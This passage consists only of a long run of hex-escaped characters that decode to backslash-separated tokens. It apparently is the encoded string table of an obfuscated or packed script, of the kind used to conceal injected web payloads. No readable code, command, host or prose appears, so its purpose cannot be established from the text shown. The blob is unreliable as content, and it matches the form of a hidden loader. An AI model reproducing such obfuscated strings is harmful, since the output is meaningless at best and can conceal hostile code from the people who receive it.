\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c